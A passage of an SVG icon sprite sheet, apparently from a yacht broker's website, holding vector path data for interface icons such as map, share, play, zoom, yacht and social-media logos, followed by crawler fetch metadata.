style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-565.1 -297.28)" vector-effect="non-scaling-stroke"/></g></symbol><symbol viewBox="0 0 40 40" id="svg-logo-small" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20 0c11.028 0 20 8.972 20 20s-8.972 20-20 20S0 31.028 0 20 8.972 0 20 0m0 2.614c-9.587 0-17.386 7.8-17.386 17.386 0 9.587 7.8 17.386 17.386 17.386S37.386 29.586 37.386 20c0-9.587-7.8-17.386-17.386-17.386m2.933 7.497c.503 0 .978 0 1.482.029 1.79.108 3.66.53 4.864 1.958.751.928 1.06 1.992 1.06 3.138 0 2.216-1.201 3.28-1.956 3.7-.224.14-.81.363-.81.363.502.17 1.426.448 2.347 1.403.56.56 1.397 1.678 1.397 3.67 0 .529-.027 1.706-.836 2.939-1.679 2.547-4.892 2.578-7.548 2.578H10.268V10.111zm1.035 10.617H13.094v6.863H23.77c1.453 0 2.962-.138 3.97-1.4.25-.338.668-1.01.642-2.073 0-.338 0-1.149-.561-1.934-.948-1.372-2.542-1.457-4.051-1.457zm-.81-8.346H13.093v6.076h10.314c1.288 0 2.656-.027 3.494-1.231.196-.28.53-.898.53-1.795 0-.504-.11-1.68-1.311-2.435-.979-.616-2.128-.616-3.216-.616z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-map" xmlns="http://www.w3.org/2000/svg"><path d="M20.575 4.915 14.47 2.95a.75.75 0 0 0-.51.02L9.655 4.69l-5.76-1.93a.74.74 0 0 0-.675.105.75.75 0 0 0-.31.61V18.37c0 .32.205.61.51.71l6.005 2.025c.17.055.355.05.52-.015l4.4-1.77 5.765 1.945q.12.039.24.04c.155 0 .31-.05.44-.14.195-.14.31-.37.31-.61V5.625a.75.75 0 0 0-.52-.715zM10.41 6.005l3.42-1.37v13.27l-3.42 1.375zm-6.005-1.49L8.91 6.02v13.325l-4.505-1.52V4.51zm15.19 14.995-4.265-1.44V4.8l4.265 1.375z"/></symbol><symbol viewBox="0 0 25 25" id="svg-mute" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.478 3.579c.47-.43 1.125-.54 1.705-.285.585.255.945.81.945 1.445v16.48c0 .635-.36 1.19-.945 1.445a1.564 1.564 0 0 1-1.7-.285l-4.83-4.44h-3.76a.75.75 0 0 1-.75-.75V8.764c0-.415.335-.75.75-.75h3.76zm1.105 17.705c.045-.02.045-.07.045-.07V4.734c0-.015 0-.05-.045-.07s-.085.015-.085.015l-5.05 4.63a.72.72 0 0 1-.505.2h-3.3v6.925h3.305c.185 0 .365.075.505.2l5.045 4.635c.015.015.04.035.085.015m11.224-10.83-2.52 2.52 2.52 2.52a.745.745 0 0 1 0 1.06.75.75 0 0 1-.53.22.75.75 0 0 1-.53-.22l-2.52-2.52-2.52 2.52a.75.75 0 0 1-.53.22.75.75 0 0 1-.53-.22.745.745 0 0 1 0-1.06l2.52-2.52-2.52-2.52a.75.75 0 0 1 1.06-1.06l2.52 2.52 2.52-2.52a.75.75 0 0 1 1.06 1.06" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-news" xmlns="http://www.w3.org/2000/svg"><path d="M6.658 1.62v4.352H2.54v13.517a2.89 2.89 0 0 0 2.89 2.89h16.032V1.62zM4.2 19.49V7.633h2.457V19.49a1.23 1.23 0 0 1-1.228 1.228A1.23 1.23 0 0 1 4.2 19.49m15.6 1.227H8.044c.175-.373.275-.79.275-1.228V3.282H19.8z"/><path d="M18.1 11.67h-8.02v1.661h8.02zm0 3.014h-8.02v1.662h8.02zm0 3.016h-8.02v1.661h8.02z"/></symbol><symbol viewBox="0 0 24 24" id="svg-notification" xmlns="http://www.w3.org/2000/svg"><path d="m12 14.812-3.585-3.586a2.48 2.48 0 0 1-.731-1.767c0-.667.26-1.294.732-1.766A2.58 2.58 0 0 1 12 7.637c.48-.452 1.103-.699 1.763-.699s1.335.268 1.821.755a2.5 2.5 0 0 1 0 3.533zM10.235 8.6a.9.9 0 0 0-.646.267.836.836 0 0 0 0 1.183L12 12.46l2.412-2.41a.84.84 0 0 0 0-1.183.913.913 0 0 0-1.292 0l-1.118 1.118-1.118-1.118a.9.9 0 0 0-.646-.267z"/><path d="m12 22.425-3.157-4.68h-4.34a2.423 2.423 0 0 1-2.42-2.42V5.059a2.423 2.423 0 0 1 2.42-2.42h14.991a2.423 2.423 0 0 1 2.42 2.42v10.266a2.423 2.423 0 0 1-2.42 2.42h-4.34l-3.156 4.68zM4.505 4.3a.76.76 0 0 0-.76.759v10.266a.76.76 0 0 0 .76.759H9.02c.443 0 .855.219 1.102.586L12 19.453l1.876-2.783c.248-.367.66-.586 1.102-.586h4.516a.76.76 0 0 0 .76-.76V5.06a.76.76 0 0 0-.76-.76z"/></symbol><symbol viewBox="0 0 25 25" id="svg-notmute" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12.656 3.294a1.57 1.57 0 0 0-1.705.285L6.126 8.014h-3.76a.75.75 0 0 0-.75.75v8.425c0 .415.335.75.75.75h3.76l4.83 4.44a1.56 1.56 0 0 0 1.7.285c.585-.255.945-.81.945-1.445V4.739c0-.635-.36-1.19-.945-1.445m-.555 17.92s0 .05-.045.07-.07 0-.085-.015l-5.045-4.635a.77.77 0 0 0-.505-.2H3.116V9.509h3.3c.19 0 .37-.07.505-.2l5.05-4.63s.04-.035.085-.015.045.055.045.07zm4.615-13.51a.753.753 0 0 0-.19 1.045 7.5 7.5 0 0 1 .005 8.465l-.06.09a.747.747 0 0 0 .62 1.17c.24 0 .475-.115.62-.325l.06-.09c2.095-3.04 2.09-7.125-.01-10.165a.75.75 0 0 0-1.045-.19m3.285-1.68a.75.75 0 0 1 1.045.19c2.785 4.035 2.79 9.455.01 13.495l-.085.125a.753.753 0 0 1-1.045.195.753.753 0 0 1-.19-1.045l.085-.125c2.43-3.525 2.425-8.265-.01-11.79a.753.753 0 0 1 .19-1.045" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 16 22" id="svg-offer" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.75 4.19C6.75 2.34 5.243.83 3.39.83a3.36 3.36 0 1 0 3.36 3.36zm-5.216 0c0-1.025.835-1.86 1.86-1.86 1.025 0 1.86.835 1.86 1.86 0 1.025-.835 1.86-1.86 1.86a1.863 1.863 0 0 1-1.86-1.86zM12.61 14.455a3.364 3.364 0 0 0-3.36 3.36 3.36 3.36 0 1 0 3.36-3.36zm0 5.215a1.863 1.863 0 0 1-1.86-1.86c0-1.025.835-1.86 1.86-1.86 1.025 0 1.86.835 1.86 1.86 0 1.025-.835 1.86-1.86 1.86zm-.285-17.96a.752.752 0 0 1 1.305.745L3.435 20.29a.74.74 0 0 1-1.02.28.752.752 0 0 1-.28-1.025L12.325 1.71z"/></symbol><symbol viewBox="0 0 24 24" id="svg-pin" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12 12a3.8 3.8 0 1 0 0-7.6 3.8 3.8 0 0 0 0 7.6m3-3.8a3 3 0 1 1-6 0 3 3 0 0 1 6 0" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.42 12.33 12 22.692l6.58-10.362C21.867 7.153 18.136.4 12 .4 5.865.4 2.134 7.153 5.42 12.33m12.484-.429L12 21.2l-5.904-9.299C3.15 7.26 6.492 1.2 12 1.2s8.852 6.06 5.904 10.701" clip-rule="evenodd"/><path fill-rule="evenodd" d="M12 23.439 5.083 12.544C1.626 7.1 5.552 0 12 0c6.449 0 10.375 7.1 6.918 12.544zm0-.747 6.58-10.362C21.867 7.153 18.136.4 12 .4 5.865.4 2.134 7.153 5.42 12.33zm0-2.238 5.567-8.767C20.344 7.313 17.195 1.6 12 1.6c-5.194 0-8.343 5.713-5.566 10.087zm5.904-8.553C20.852 7.26 17.508 1.2 12 1.2S3.15 7.26 6.096 11.901L12 21.2zM16.201 8.2a4.2 4.2 0 1 1-8.4 0 4.2 4.2 0 0 1 8.4 0M12 10.8a2.6 2.6 0 1 0 0-5.2 2.6 2.6 0 0 0 0 5.2m3.8-2.6a3.8 3.8 0 1 1-7.6 0 3.8 3.8 0 0 1 7.6 0m-3.8 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 18 20" id="svg-play" xmlns="http://www.w3.org/2000/svg"><path d="M1.625 19.97a.75.75 0 0 1-.37-.1.75.75 0 0 1-.38-.65V.785c0-.275.15-.53.395-.66a.76.76 0 0 1 .77.035l14.75 9.69a.75.75 0 0 1-.03 1.275l-14.75 8.74a.75.75 0 0 1-.38.105zm.75-17.795v15.73l12.585-7.46z"/></symbol><symbol viewBox="0 0 23 28" id="svg-play-fill" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="m.813.81 21.714 13.894L.813 27.241z" clip-rule="evenodd"/></symbol><symbol class="bwpa-bann__end-quote" viewBox="0 0 34 31" id="svg-quote-close" xmlns="http://www.w3.org/2000/svg"><path d="M18.984 16.424V0h14.79v17.953C33.773 25.134 27.906 31 20.725 31v-7.217c3.235 0 5.83-2.63 5.83-5.83v-1.529zm-11.412 0H0V0h14.789v17.953C14.789 25.134 8.923 31 1.742 31v-7.217c3.235 0 5.83-2.63 5.83-5.83z"/></symbol><symbol viewBox="0 0 34 32" id="svg-quote-open" xmlns="http://www.w3.org/2000/svg"><path d="M14.789 15.19v16.423H0V13.661C0 6.479 5.866.614 13.047.614V7.83a5.834 5.834 0 0 0-5.83 5.83v1.53zm11.411 0h7.573v16.423H18.984V13.661C18.984 6.479 24.85.614 32.031.614V7.83a5.834 5.834 0 0 0-5.83 5.83z"/></symbol><symbol viewBox="0 0 34 31" id="svg-recommended" xmlns="http://www.w3.org/2000/svg"><path d="M28.903.719a4.53 4.53 0 0 1 4.521 4.31l.005.213v14.592a4.53 4.53 0 0 1-4.313 4.52l-.213.005H27.41v4.952a1.07 1.07 0 0 1-.44.858l-.107.068-.115.055a1.07 1.07 0 0 1-1.062-.145l-.096-.085-.148-.146-.001-.004-5.557-5.553H5.097A4.53 4.53 0 0 1 .59 20.257l-.015-.21-.005-.213V5.24A4.527 4.527 0 0 1 4.884.724l.213-.005zm0 1H5.097a3.53 3.53 0 0 0-3.52 3.33l-.006.192v14.593a3.53 3.53 0 0 0 3.333 3.52l.193.005h15.2l5.998 5.993.021.015.013.004h.013l.027-.004a.07.07 0 0 0 .036-.035l.006-.024V23.36h2.492a3.53 3.53 0 0 0 3.52-3.332l.006-.193V5.242a3.53 3.53 0 0 0-3.332-3.518zm-11.896 4.13.127.008c.34.042.64.246.804.546l.055.117 1.313 3.269 3.516.238c.347.023.655.214.835.501l.06.112.048.12c.122.375.03.78-.235 1.063l-.094.09-2.708 2.26.862 3.417c.087.341.002.696-.217.956l-.089.092-.1.083c-.32.233-.738.268-1.087.102l-.113-.063L17 16.884l-2.982 1.874a1.071 1.071 0 0 1-.976.09l-.116-.056-.109-.07a1.07 1.07 0 0 1-.433-1.002l.025-.128.863-3.418-2.708-2.263a1.07 1.07 0 0 1-.379-.898l.018-.127.032-.126a1.07 1.07 0 0 1 .815-.717l.128-.016 3.516-.238 1.313-3.268c.13-.328.412-.564.745-.643l.127-.022zm-.002 1a.07.07 0 0 0-.054.02l-.015.023-1.548 3.853-4.142.28a.07.07 0 0 0-.057.099l.017.02 3.19 2.665-1.018 4.03a.07.07 0 0 0 .026.074q.023.015.052.01l.027-.01L17 15.703l3.52 2.212a.07.07 0 0 0 .077-.004.06.06 0 0 0 .026-.045l-.002-.03-1.016-4.027 3.189-2.663a.07.07 0 0 0 .021-.074.07.07 0 0 0-.035-.04l-.025-.008-4.143-.28-1.548-3.853a.07.07 0 0 0-.06-.042"/></symbol><symbol viewBox="0 0 24 24" id="svg-save" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.552 4.539q.409-.04.774-.039c.753 0 1.379.124 1.93.361.526.228.96.55 1.358.927h.004l.097.097.285.277.285-.277.096-.097h.005c.397-.378.831-.7 1.358-.927.55-.237 1.177-.361 1.93-.361q.365 0 .773.039c1.824.176 3.811 1.794 4.051 4.726l.002.02v.941l-.002.02c-.224 2.824-2.375 6.135-8.214 10.166l-.284.196-.284-.197c-5.84-4.03-7.99-7.34-8.214-10.165l-.002-.02v-.94l.002-.02c.239-2.933 2.228-4.551 4.05-4.727M12 6.18l-.004-.004.004-.005.004.005zm-3.674.32q-.27 0-.582.03c-1.033.1-2.096 1.108-2.244 2.798l-.003.78C5.68 12.289 7.548 14.94 12 18.163c2.17-1.571 3.74-3.015 4.794-4.335 1.096-1.37 1.616-2.58 1.706-3.643l.003-.778c-.153-1.777-1.22-2.778-2.248-2.877q-.31-.03-.58-.03c-.58 0-.956.083-1.298.272-.359.199-.724.537-1.235 1.138L12 9.249 10.859 7.91c-.513-.6-.878-.94-1.237-1.138-.342-.19-.718-.272-1.296-.272" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.5 3a6.5 6.5 0 1 0 3.888 11.71l4.949 5.101 1.435-1.392-4.984-5.139A6.5 6.5 0 0 0 10.5 3M6 9.5a4.5 4.5 0 1 1 9 0 4.5 4.5 0 0 1-9 0" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 19 21" id="svg-share" xmlns="http://www.w3.org/2000/svg"><path d="M16 14.245c-.835 0-1.585.355-2.115.915l-8.06-4.34c.05-.215.08-.44.08-.67 0-.23-.03-.455-.08-.67l8.06-4.34a2.906 2.906 0 1 0-.71-1.32l-8.06 4.34a2.906 2.906 0 1 0 0 3.98l8.065 4.34a2.904 2.904 0 1 0 5.73.67c0-1.605-1.3-2.905-2.905-2.905H16zm0-12.5a1.406 1.406 0 0 1 0 2.81 1.406 1.406 0 0 1 0-2.81zm-13 9.81a1.406 1.406 0 0 1 0-2.81 1.406 1.406 0 0 1 0 2.81zm13 7a1.406 1.406 0 0 1 0-2.81 1.406 1.406 0 0 1 0 2.81z"/></symbol><symbol viewBox="0 0 24 24" id="svg-special-offer" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.275 20.579a.85.85 0 0 1-.316-1.16l9.35-16.363a.85.85 0 0 1 1.476.843l-9.35 16.363a.85.85 0 0 1-1.16.317m8.808-3.826a1.274 1.274 0 1 0 0 2.548 1.274 1.274 0 0 0 0-2.548m-2.973 1.274a2.973 2.973 0 1 1 5.946 0 2.973 2.973 0 0 1-5.946 0M7.164 6.135a1.274 1.274 0 1 1 2.548 0 1.274 1.274 0 0 1-2.548 0m1.274-2.973a2.973 2.973 0 1 0 0 5.946 2.973 2.973 0 0 0 0-5.946" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 36 36" id="svg-sun" xmlns="http://www.w3.org/2000/svg"><path d="M18.5 29v7h-1v-7zm-8.632-3.575.707.707-4.95 4.95-.706-.708zm16.264 0 4.95 4.95-.708.706-4.95-4.95zM18 12.132a5.98 5.98 0 0 1 5.974 5.973A5.98 5.98 0 0 1 18 24.08a5.98 5.98 0 0 1-5.974-5.974A5.98 5.98 0 0 1 18 12.132m0 1a4.98 4.98 0 0 0-4.974 4.973A4.98 4.98 0 0 0 18 23.08a4.98 4.98 0 0 0 4.974-4.974A4.98 4.98 0 0 0 18 13.132M36 17.5v1h-7v-1zm-29 0v1H0v-1zM30.374 4.919l.707.707-4.95 4.95-.706-.708zm-24.748 0 4.95 4.95-.708.706-4.95-4.95zM18.5 0v7h-1V0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-tick" xmlns="http://www.w3.org/2000/svg"><path d="M18.496 7.645c.26 0 .505.095.685.265.025.035.05.065.08.105.345.41.325.995-.05 1.37l-8.66 8.66-.025.025a.98.98 0 0 1-.695.29c-.26 0-.51-.1-.695-.29L4.78 13.715a1.02 1.02 0 0 1-.02-1.42c.015-.01.025-.025.035-.035l.015-.015c.185-.175.435-.275.7-.275.285 0 .55.11.74.29l2.54 2.54c.295.295.675.44 1.06.44s.77-.145 1.06-.44l2.625-2.625L17.77 7.94c.19-.19.45-.3.72-.3m0-1.5c-.645 0-1.29.245-1.78.74l-4.235 4.235L9.85 13.74 7.31 11.2a2.6 2.6 0 0 0-1.8-.73c-.645 0-1.29.245-1.775.73H3.73a2.514 2.514 0 0 0 0 3.56l4.355 4.355c.485.485 1.12.725 1.755.725s1.27-.24 1.755-.725l.025-.025 8.66-8.66c.935-.935.97-2.41.13-3.4-.04-.045-.07-.095-.11-.14l-.01-.01s-.005-.01-.01-.01a2.52 2.52 0 0 0-1.78-.74z"/></symbol><symbol viewBox="0 0 22 22" id="svg-tour" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="m14.14 5.695-1.95-.65a2.6 2.6 0 0 0 1.5-2.35A2.61 2.61 0 0 0 11.085.09 2.61 2.61 0 0 0 8.48 2.695c0 1.04.62 1.935 1.505 2.35l-1.95.65a.75.75 0 0 0-.51.785l.47 4.885a.75.75 0 0 0 .745.68h.35l.35 3.915c.035.385.36.685.745.685h1.725c.39 0 .71-.295.745-.685l.35-3.915h.43a.75.75 0 0 0 .745-.68l.47-4.885a.75.75 0 0 0-.51-.785M11.085 1.59a1.105 1.105 0 1 1-.001 2.21 1.105 1.105 0 0 1 0-2.21m1.665 8.955h-.435c-.39 0-.71.295-.745.685l-.35 3.915h-.355l-.35-3.915a.754.754 0 0 0-.745-.685h-.355L9.07 6.93l2.015-.67 2.015.67-.345 3.615zm3.515 1.405a.744.744 0 0 0-.865.61c-.07.41.2.795.61.87 1.035.18 3.98 1.03 3.98 2.52 0 .605-1.235 1.54-4.725 2.2a.746.746 0 0 0-.595.875c.07.36.385.61.735.61.045 0 .095 0 .14-.015 4-.76 5.945-1.96 5.945-3.675 0-3.005-4.69-3.905-5.225-3.995m-8.13 4.675a.747.747 0 0 1 1.055.1l.005-.005 1.79 2.165c.265.32.22.79-.1 1.055L8.72 21.73a.76.76 0 0 1-1.06-.1.747.747 0 0 1 .1-1.055l.775-.64c-2.92-.36-7.945-1.36-7.945-4 0-3.005 4.69-3.905 5.225-3.995.4-.075.795.2.865.61s-.2.8-.61.87c-1.03.185-3.98 1.035-3.98 2.52 0 1.08 3.155 2.07 6.58 2.505l-.635-.765a.747.747 0 0 1 .1-1.055" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 22 24" id="svg-toys" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.74 5.64h10.175c2.955 0 4.72 1.95 4.72 5.22 0 2.605-2.14 4.72-4.72 4.72-2.58 0-4.76-2.095-4.825-4.6-.025-.055-.075-.14-.165-.14-.095 0-.145.06-.175.125-.055 2.55-2.19 4.61-4.81 4.61-.76 0-1.49-.195-2.145-.535v2.43c0 .515.24 1.02.645 1.355.36.295.8.41 1.235.325.715-.145 1.255-.855 1.255-1.665 0-1.08.88-1.96 1.96-1.96h.505c1.075 0 1.945.875 1.945 1.945a5.988 5.988 0 0 1-5.98 5.97 5.988 5.988 0 0 1-5.98-5.97V1.3a.75.75 0 0 1 .75-.75h2.91c.415 0 .75.335.75.75v4.78c.48-.255 1.07-.415 1.825-.43.04-.01.085-.01.125-.01zM3.29 4.165V2.05H1.88v2.115h1.41zm6.14 13.33c0 1.535-1.035 2.855-2.465 3.135a2.989 2.989 0 0 1-2.48-.64 3.286 3.286 0 0 1-1.195-2.515V5.665H1.88v11.81a4.48 4.48 0 0 0 8.96 0 .435.435 0 0 0-.13-.31.438.438 0 0 0-.315-.13H9.89a.459.459 0 0 0-.46.46zm4.16-6.625c0 1.74 1.52 3.21 3.325 3.21v.005a3.224 3.224 0 0 0 3.22-3.22c0-2.47-1.085-3.72-3.22-3.72H6.855c-.04.01-.085.01-.12.01h-.02c-1.01 0-1.535.345-1.925.895v5.21c.575.52 1.33.825 2.145.825 1.795 0 3.315-1.475 3.315-3.22 0-.435.505-1.52 1.675-1.52s1.665 1.09 1.665 1.525zM7.245 8.71 5.54 10.415a.745.745 0 0 0 0 1.06c.145.145.34.22.53.22s.385-.075.53-.22L8.305 9.77a.75.75 0 0 0-1.06-1.06zm9.17 0-1.705 1.705a.745.745 0 0 0 0 1.06c.145.145.34.22.53.22s.385-.075.53-.22l1.705-1.705a.75.75 0 0 0-1.06-1.06z"/></symbol><symbol viewBox="0 0 24 24" id="svg-twitter" xmlns="http://www.w3.org/2000/svg"><path d="M23.953 4.57a10 10 0 0 1-2.825.775 4.96 4.96 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.8 4.8 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.9 4.9 0 0 1-2.228-.616v.06a4.92 4.92 0 0 0 3.946 4.827 5 5 0 0 1-2.212.085 4.94 4.94 0 0 0 4.604 3.417 9.87 9.87 0 0 1-6.102 2.105q-.584 0-1.17-.067a14 14 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.9 9.9 0 0 0 24 4.59z"/></symbol><symbol viewBox="0 0 24 24" id="svg-user" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12.145 3a4.69 4.69 0 1 0 .001 9.379 4.69 4.69 0 0 0 0-9.379m-2.69 4.689a2.69 2.69 0 1 1 5.38.001 2.69 2.69 0 0 1-5.38-.001m2.69 7.117a11.2 11.2 0 0 0-8.942 4.437 1 1 0 1 0 1.592 1.21 9.21 9.21 0 0 1 7.35-3.647 9.21 9.21 0 0 1 7.348 3.647 1 1 0 0 0 1.592-1.21 11.2 11.2 0 0 0-8.94-4.437" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-video" xmlns="http://www.w3.org/2000/svg"><path d="M12 24C5.373 24 0 18.627 0 12S5.373 0 12 0s12 5.373 12 12-5.373 12-12 12m0-2c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10m-1.889-5.222V7L17 11.889z"/></symbol><symbol viewBox="0 0 26 24" id="svg-view" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M13 5.207c-4.992 0-9.133 2.078-12.392 6.19l-.249.313.252.311C3.926 16.128 8.065 18.207 13 18.207s9.073-2.079 12.389-6.186l.25-.311-.247-.314c-3.26-4.111-7.4-6.189-12.392-6.189m0 11c-3.918 0-7.234-1.479-10.028-4.507C5.718 8.682 9.032 7.207 13 7.207c3.967 0 7.283 1.475 10.027 4.493-2.793 3.028-6.109 4.507-10.027 4.507m0-8.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8m-1.415 2.586a2 2 0 1 1 2.829 2.828 2 2 0 0 1-2.828-2.828" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-whatsapp" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#cla)"><path d="M17.416 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.768.966-.94 1.164-.174.199-.348.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.884-.788-1.48-1.761-1.654-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.15-.174.198-.298.298-.497.1-.198.05-.371-.025-.52s-.669-1.612-.916-2.207c-.242-.579-.487-.5-.669-.51a13 13 0 0 0-.57-.01c-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.15.198 2.096 3.2 5.078 4.487.709.306 1.261.489 1.694.625.711.227 1.36.195 1.87.118.572-.085 1.759-.719 2.006-1.413.248-.694.248-1.289.174-1.413s-.273-.198-.57-.347m-5.421 7.403h-.005a9.87 9.87 0 0 1-5.03-1.378l-.362-.214-3.74.982.997-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.889-9.884 2.64 0 5.121 1.03 6.987 2.898a9.82 9.82 0 0 1 2.893 6.994c-.003 5.45-4.436 9.884-9.885 9.884m8.413-18.297A11.82 11.82 0 0 0 11.994 0C5.437 0 .103 5.335.1 11.892c0 2.096.547 4.142 1.588 5.945L0 24l6.305-1.654a11.9 11.9 0 0 0 5.684 1.448h.004c6.554 0 11.89-5.335 11.894-11.893a11.82 11.82 0 0 0-3.48-8.413"/></g><defs><clipPath id="cla"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 1200 1227" id="svg-xlogo" xmlns="http://www.w3.org/2000/svg"><path d="M714.163 519.284 1160.89 0h-105.86L667.137 450.887 357.328 0H0l468.492 681.821L0 1226.37h105.866l409.625-476.152 327.181 476.152H1200L714.137 519.284zM569.165 687.828l-47.468-67.894-377.686-540.24h162.604l304.797 435.991 47.468 67.894 396.2 566.721H892.476L569.165 687.854z"/></symbol><symbol viewBox="0 0 24 24" id="svg-yacht" xmlns="http://www.w3.org/2000/svg"><path d="M22.23 11.355a1.47 1.47 0 0 0-1.016-1.033L19.17 9.72l-2.237-4.765a1.35 1.35 0 0 0-1.216-.772h-2.024V2.692a1.693 1.693 0 0 0-3.385 0v1.491h-2.03a1.35 1.35 0 0 0-1.216.772L4.824 9.722l-2.033.598c-.502.143-.884.53-1.02 1.035a1.47 1.47 0 0 0 .356 1.41A19 19 0 0 1 5.882 18.5l.09.216a.83.83 0 1 0 1.531-.646l-.09-.216a20.7 20.7 0 0 0-3.881-6.02l7.803-2.296a2.36 2.36 0 0 1 1.33 0l5.597 1.648a1 1 0 0 0 .164.048l2.041.6a20.7 20.7 0 0 0-3.88 6.02l-.091.216a.831.831 0 1 0 1.53.644l.09-.215a19 19 0 0 1 3.755-5.734c.36-.379.493-.905.356-1.41zM10.867 7.943 6.954 9.096 8.48 5.845h7.035l1.526 3.25-3.906-1.15a4 4 0 0 0-2.268 0z"/><path d="M20.796 18.9c-1.054 0-1.615.508-2.024.88-.33.298-.496.448-.908.448s-.578-.15-.908-.449c-.41-.37-.97-.88-2.024-.88s-1.615.51-2.024.88c-.33.3-.496.45-.908.45s-.578-.15-.908-.45c-.41-.37-.97-.88-2.024-.88s-1.615.51-2.024.88c-.33.3-.496.45-.908.45s-.578-.15-.908-.45c-.41-.37-.97-.88-2.024-.88a.831.831 0 0 0 0 1.662c.412 0 .578.15.908.449.409.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45s.578.15.908.45c.409.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45s.578.15.908.45c.41.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45a.831.831 0 0 0 0-1.66"/></symbol><symbol viewBox="0 0 24 24" id="svg-youtube" xmlns="http://www.w3.org/2000/svg"><path d="M23.498 6.186a3.02 3.02 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.02 3.02 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.02 3.02 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.02 3.02 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814M9.545 15.568V8.432L15.818 12z"/></symbol><symbol viewBox="0 0 24 24" id="svg-zoom" xmlns="http://www.w3.org/2000/svg"><path d="m20.56 19.5-5-5a6.504 6.504 0 0 0-.495-8.63 6.48 6.48 0 0 0-4.595-1.905c-1.66 0-3.325.635-4.595 1.905a6.494 6.494 0 0 0 0 9.19 6.48 6.48 0 0 0 4.595 1.905c1.43 0 2.855-.47 4.035-1.405l5 5c.145.145.34.22.53.22s.385-.075.53-.22a.745.745 0 0 0 0-1.06zm-10.09-4.03c-1.335 0-2.59-.52-3.535-1.465A4.97 4.97 0 0 1 5.47 10.47c0-1.335.52-2.59 1.465-3.535A4.97 4.97 0 0 1 10.47 5.47c1.335 0 2.59.52 3.535 1.465a5.003 5.003 0 0 1 0 7.07 4.97 4.97 0 0 1-3.535 1.465"/><path d="M13.185 9.72H11.22V7.755a.749.749 0 1 0-1.5 0V9.72H7.755a.749.749 0 1 0 0 1.5H9.72v1.965a.749.749 0 1 0 1.5 0V11.22h1.965a.749.749 0 1 0 0-1.5"/></symbol><symbol viewBox="0 0 24 24" id="svg-zoom-out" xmlns="http://www.w3.org/2000/svg"><path d="m20.56 19.5-5-5a6.504 6.504 0 0 0-.495-8.63 6.48 6.48 0 0 0-4.595-1.905c-1.66 0-3.325.635-4.595 1.905a6.494 6.494 0 0 0 0 9.19 6.48 6.48 0 0 0 4.595 1.905c1.43 0 2.855-.47 4.035-1.405l5 5c.145.145.34.22.53.22s.385-.075.53-.22a.745.745 0 0 0 0-1.06zm-10.09-4.03c-1.335 0-2.59-.52-3.535-1.465A4.97 4.97 0 0 1 5.47 10.47c0-1.335.52-2.59 1.465-3.535A4.97 4.97 0 0 1 10.47 5.47c1.335 0 2.59.52 3.535 1.465a5.003 5.003 0 0 1 0 7.07 4.97 4.97 0 0 1-3.535 1.465"/><path d="M13.185 9.72h-5.43a.749.749 0 1 0 0 1.5h5.43a.749.749 0 1 0 0-1.5"/></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/flags/svg/sprite.symbol.svg?v=34566.0.0.0
body_size: 11404
content:
